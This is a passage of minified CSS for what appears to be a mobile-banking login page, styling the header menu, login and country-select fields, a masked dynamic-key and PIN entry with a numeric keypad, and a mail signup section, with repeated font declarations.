md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}@media (max-width:480px){.col-ss-2{width:16.6667%}.col-ss-4{width:33.3333%}.col-ss-6{width:50%}.col-ss-7{width:58.3333%}.col-ss-10{width:83.3333%}.col-ss-12{width:100%}}.button-web{display:inline-block;color:#fff;font-size:1em;line-height:1.2;background-color:#DA0081;border-radius:4px;padding:14px 30px;text-decoration:none;cursor:pointer;width:100%;border:0}.custom-container{width:250px!important;display:flex;flex-direction:column;justify-content:center;align-items:center;margin:150px auto 100px}.custom-container img{width:72px}.custom-container h1{margin-top:42px;font-size:18px;font-weight:700;text-align:center;color:#210049}.custom-container .message{margin-top:36px;margin-bottom:16px}.custom-container p{font-size:16px;font-weight:400;color:#6E6E6E}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}header{background-color:#fff;height:70px;margin:0;padding:0;position:fixed;top:0;left:0;width:100%;z-index:20;border-bottom:1px solid #e7e9ea}.wrap-header{margin:0 auto;max-width:1185px;padding-top:20px;width:95%;padding-left:16px;padding-right:8px}.logo{height:2.12em}.logo img{height:auto}.btn-menu-hamburguer{display:none;float:right;height:35px;margin-right:12px;margin-top:0;position:relative;width:35px}.btn-menu-hamburguer a{display:block;height:100%;width:100%;cursor:pointer}.btn-menu-hamburguer a.active span{background-color:transparent}.btn-menu-hamburguer a.active span:before{top:0;transform:rotate(45deg)}.btn-menu-hamburguer a.active span:after{top:0;transform:rotate(-45deg)}.btn-menu-hamburguer span{display:block;border-radius:2px;height:3px;width:26px;left:50%;margin-left:-13px;background:#200020;position:absolute;top:50%;margin-top:-1px;transition:all .5s ease-in-out}.btn-menu-hamburguer span:after,.btn-menu-hamburguer span:before{content:"";position:absolute;left:0;border-radius:2px;height:3px;width:26px;background:#200020;transition:all .5s ease-in-out}.btn-menu-hamburguer span:before{top:-8px}.btn-menu-hamburguer span:after{bottom:-8px}.menu-navigation{display:inline-block;margin:0 auto}.menu-navigation ul{list-style:none;margin:0;padding:0}.menu-navigation ul li{display:inline-block;margin-left:15px;margin-right:15px;margin-top:3px}.menu-navigation ul li a{color:#200020;font-size:.87em;text-decoration:none}.menu-navigation ul li a.active,.menu-navigation ul li a:hover{color:#DA0081}.container-buttons{top:-5px}.buttons-right{display:inline-block;margin:0 auto}.buttons-right ul{list-style:none;margin:0;padding:0}.buttons-right ul li{display:inline-block;margin-left:11px;margin-right:11px}.buttons-right ul li a{border:1px solid #DA0081;border-radius:4px;display:block;font-size:.87em;padding:10px 38px;text-decoration:none;background-color:#DA0081;color:#fff}@media (max-width:1200px){.buttons-right ul li{margin-left:5px;margin-right:5px}.buttons-right ul li a{padding:7px 25px}.menu-navigation ul li{margin-left:2px;margin-right:2px}}@media (max-width:991px){.btn-menu-hamburguer a.active span:after,.btn-menu-hamburguer a.active span:before{background-color:#200020}.buttons-right ul li{display:block;margin-left:0;margin-right:0;padding:10px 19%}.buttons-right ul li a{border:1px solid #fff;color:#fff}.buttons-right ul li a:hover{background-color:#fff;color:#1a1446}.btn-menu-hamburguer{display:block;z-index:30}.buttons-right,.menu-navigation{display:block}.menu-navigation{padding-top:70px}.menu-navigation ul{margin-bottom:13px;padding-bottom:15px;position:relative}.menu-navigation ul li{display:block;margin-left:0;margin-right:0;margin-top:0;padding:10px 5%;text-align:center}.menu-navigation ul li a{color:#fff}.wrap-main-menu{background-color:#fff;box-shadow:0 0 10px 1px #ccc;display:block;height:100%;padding-bottom:26px;padding-top:64px;position:fixed;right:-100%;top:0;transition:all 1s ease 0s;width:361px;z-index:10}.wrap-main-menu.active{right:-9px}}@media (max-width:480px){.btn-menu-hamburguer a.active span:after,.btn-menu-hamburguer a.active span:before{background-color:#200020}.buttons-right ul li a{border:1px solid #DA0081;color:#fff}.buttons-right ul li a:hover{background-color:#ff2f73;color:#fff}.menu-navigation{padding-top:10px}.menu-navigation ul{margin-bottom:50px;padding-bottom:0}.menu-navigation ul li{border-bottom:1px solid #e7e9ea;margin-left:17px;margin-right:17px;padding-left:0;padding-right:0;text-align:left}.menu-navigation ul li:first-child{border-top:1px solid #e7e9ea}.menu-navigation ul li a{color:rgba(20,15,56,.94)}}.content-key-view .input-key label input,.content-key-view .input-key label input:focus{color:transparent;border:transparent;background:0 0}.w-button.button.top-intro-boton,.w-input.login-form-input.email{width:300px}.email-left{width:25%;display:inline-block}.top-intro-boton.validateCheck{background-color:grey}.spinner{width:20px;left:50%;position:relative;margin-bottom:10px;margin-top:10px}.list-reset-password .item.nocolor.noborder{margin-bottom:20px;margin-top:20px}.list-reset-password .perfil-clave-col{max-width:60px;width:25%;text-align:center;display:inline-block}.list-reset-password .perfil-clave-col input{max-width:50px;width:95%;height:50px;border-radius:8px;border:1px solid grey;background-color:#fff;text-align:center;font-size:30px}.captcha-wp{display:inline-block;text-align:center}@media (max-width:995px){.w-button.button.top-intro-boton,.w-input.login-form-input.email{width:100%}.email-left{width:100%;display:inline-block}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.content-key-view .input-key{max-width:182px;margin:0 auto;overflow:hidden}.content-key-view .input-key label{background:0 0}.content-key-view .input-key label input:focus{position:absolute;margin-left:-320px;z-index:0}.content-key-view .input-key label input::-webkit-input-placeholder{color:transparent}.content-key-view .input-key label input:-moz-placeholder{color:transparent}.content-key-view .input-key label input:-ms-input-placeholder{color:transparent}.content-key-view .mask-key{max-width:182px;margin:-44px auto 10px;border-bottom:1px solid rgba(255,255,255,.4);padding-bottom:25px}.content-key-view .mask-key .item-key{text-align:center;height:25px}.content-key-view .mask-key .item-key.empty:before{border:1px solid #fff;content:' ';background-color:transparent;border-radius:4px;transform:rotate(45deg);height:22px;min-width:22px;display:inline-block}.content-key-view .mask-key .item-key.full:before{content:'*';background-color:transparent;height:22px;min-width:22px;display:inline-block;font-size:2.625em;color:#fff;line-height:1em;font-weight:700}.content-key-view .mask-key .item-key.error:before,.content-key-view .mask-key .item-key.success:before{font-family:Ionicons;background-color:transparent;height:22px;display:inline-block;font-size:1.375em;line-height:1em;min-width:22px}.content-key-view .mask-key .item-key.error:before{content:'\f129';color:#fb5126;font-weight:700}.content-key-view .mask-key .item-key.success:before{content:'\f121';color:#46d993;font-weight:400}.content-key-view .txt-description p,.login-section .login-wrap,.login-section .login-wrap .forgot-password,.login-section .login-wrap h1,.login-section .login-wrap p{font-family:Manrope,sans-serif}.content-key-view .txt-description{padding-left:15px;padding-right:15px}.content-key-view .txt-description p{font-size:.875em;color:#fff;text-align:center}.content-key-view .txt-description.redparagraph p{color:#FB5126}.content-key-view .txt-description.greenparagraph p{color:#46d993}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.login-section{padding-top:70px;color:#fff;height:800px}.login-section .login-wrap{max-width:370px;width:90%;margin:64px auto 0;text-align:center;color:#200020;background-color:#fff;padding:32px 16px 24px;border-radius:4px}.login-section .login-wrap h1{font-size:24px;font-weight:700;margin:0 auto 18px}.login-section .login-wrap p{font-size:15px;font-weight:400;margin:0}.login-section .login-wrap .login-form-wrap{margin-top:40px;margin-bottom:20px}.login-section .login-wrap .forgot-password{color:#fff;font-size:1.125em;text-decoration:none}.container-form{display:flex;flex-direction:column;gap:8px}.form-group{position:relative;margin:0 auto;width:100%}.form-group input{height:48px;width:100%;border:0;border-radius:4px;font-family:Manrope;color:#200020;background-color:#FBF7FB;font-size:16px;padding:24px 48px 6px 16px;margin:0 auto;display:block}.form-group input.password{font-size:20px}.form-group label{left:16px;position:absolute;pointer-events:none;top:50%;transform:translateY(-50%);transition:top .3s;color:#200020;font-size:16px;font-family:Manrope;font-weight:400}.form-group input:disabled+label,.form-group input:focus+label,.form-group input:valid+label,.form-group select:disabled+label,.form-group select:focus+label,.form-group select:valid+label{padding-top:10px;top:10px;font-size:12px;color:#DA0081}.select-country,select{color:#200020!important;background-color:#FBF7FB!important;border-radius:4px!important}.input-country{width:100;z-index:10;position:relative;display:flex;gap:8px}.input-country .wrap-select-country{display:inline-block;height:50px;vertical-align:middle;width:45%}.input-country .select-country.open-select-country ul{background:#FBF7FB!important;border-bottom-left-radius:4px;border-bottom-right-radius:4px;box-shadow:0 3px 10px 1px #ccc}.input-country .select-country.open-select-country ul li:hover{background-color:#ECE7F5}.input-country .select-country.active-select ul li{display:block}.input-country .select-country.select-country.open-select-country ul li .country-wrap{background-color:transparent;color:#200020;border:none}.input-country .select-country .select-col{text-align:center!important}.input-country .select-country .select-col p{font-size:16px!important;font-family:Manrope,sans-serif!important}.captcha-wp{margin:8px auto 0}.btn-wrap{margin-top:24px;width:100%}.btn-wrap .form-btn-submit{cursor:pointer;display:block;width:100%;height:48px;margin:0 auto;padding-right:30px;padding-left:30px;float:none;border-radius:4px;background-color:#DA0081;font-family:Manrope,sans-serif;color:#fff;font-size:1rem;font-weight:500;line-height:20px;border:none}.btn-wrap .form-btn-submit:hover{background-color:#DA0081}.btn-wrap .form-btn-submit:disabled{background-color:#F1BFDA}.tooltip{position:relative;display:inline-block}.tooltip .tooltiptext{visibility:hidden;width:100%;background-color:#FBF7FB;color:#555;text-align:center;border-radius:6px;position:absolute;z-index:1;top:60px;opacity:0;transition:opacity .3s;box-shadow:1px 1px 20px rgba(0,0,0,.5);padding:5px 5px 12px}.tooltip:hover .tooltiptext{visibility:visible;opacity:1}.tooltip .tooltiptext::after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #FBF7FB}.title-tooltip{font-size:14px;font-weight:400;margin:0;padding:12px 24px 12px 12px}.img-dynamic-key{width:250px;border-radius:8px}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.numeric-keyboard-container{margin-top:-5%;position:relative;height:calc(100% - 180px)}.numeric-keyboard-container .row-container{max-width:260px;width:95%;margin:20px auto 10px}.numeric-keyboard-container .row-container .number-container{text-align:center;height:55px;padding:0}.numeric-keyboard-container .row-container .number-container button{height:100%;max-height:100%;border:none;border-radius:100%;width:55px;background:0 0;font-weight:400}.numeric-keyboard-container .row-container .number-container .number{font-family:Manrope,sans-serif;font-size:1.8em;line-height:2.2em;padding:0}.numeric-keyboard-container .row-container .number-container .lightNumberColor{color:#fff}.numeric-keyboard-container .row-container .number-container .activated{background-color:rgba(255,255,255,.5)}.numeric-keyboard-container .row-container .number-container .remove{line-height:1.1em;padding-right:5%}.numeric-keyboard-container .row-container .number-container .remove.activated{color:rgba(255,255,255,.5);background:0 0}.numeric-keyboard-container .row-container .number-container .icon-rechazar:before{font-size:1.1em}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.login-section.password-section .login-wrap{padding-bottom:80px;background-color:#200020;color:#fff}.section-save-mail{background:url(../images/bkg-mail.png) #43cea2;padding:110px 0;color:#fff}.section-save-mail .save-mail-wrap{max-width:610px;width:90%;margin:0 auto;text-align:center}.section-save-mail .save-mail-wrap .col-sm-4,.section-save-mail .save-mail-wrap .col-sm-8{padding-left:2px;padding-right:2px}.section-save-mail .save-mail-wrap h3{font-size:1.75em;font-family:Manrope,sans-serif;margin-bottom:30px}.section-save-mail .save-mail-wrap .wrap-inputs-hidden{display:none}.section-save-mail .save-mail-wrap .input-mail{width:100%;height:55px;background-color:#fff;border-color:transparent;border-radius:4px;padding:0 20px;color:#a2b0b7}.section-save-mail .save-mail-wrap .botton-mail{width:100%;height:55px;background-color:#1a1446;border-color:transparent;border-radius:4px}.section-save-mail .save-mail-wrap .botton-mail:disabled{opacity:.8}.section-save-mail .save-mail-wrap .message-error-mail{background-color:#ff585f;border-radius:3px;color:#fff;font-family:Manrope,sans-serif;font-size:.9em;padding:7px 18px 7px 12px;max-width:100%;position:absolute;left:20px;top:46px;display:none}.button-popup,.popup-wrapper .popup-box{font-family:Manrope,sans-serif;font-size:1em;text-align:center}.section-save-mail .save-mail-wrap .message-error-mail.show{display:block}.section-save-mail .save-mail-wrap .message-error-mail .esquina{background-image:url(https://www.nequi.com.co/wp-content/themes/nequi/img/arrow_error_input.svg);background-position:center center;background-repeat:no-repeat;display:block;height:7px;left:9px;position:absolute;top:-5px;width:12px}.section-save-mail .save-mail-wrap .col-input-mail{position:relative;z-index:3}@keyframes load-diamond{0%{transform:rotate(45deg)}20%{transform:rotate(135deg)}40%{transform:rotate(225deg)}80%{transform:rotate(315deg)}100%{transform:rotate(405deg)}}.content-key-view.load-animation .mask-key .item-key:before{border:1px solid #fff;content:' ';background-color:transparent;border-radius:4px;transform:rotate(45deg);height:22px;min-width:22px;display:inline-block;animation-name:load-diamond;animation-duration:3s;animation-iteration-count:infinite}.content-key-view.load-animation .mask-key .item-key:nth-child(2):before{animation-delay:.1s}.content-key-view.load-animation .mask-key .item-key:nth-child(3):before{animation-delay:.2s}.content-key-view.load-animation .mask-key .item-key:nth-child(4):before{animation-delay:.3s}@media (max-width:767px){.section-save-mail{padding:90px 0}.col-input-mail{margin-bottom:20px}.section-save-mail .save-mail-wrap .col-sm-4,.section-save-mail .save-mail-wrap .col-sm-8{padding-left:15px;padding-right:15px}.section-save-mail .save-mail-wrap .message-error-mail{left:15px;right:15px}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) 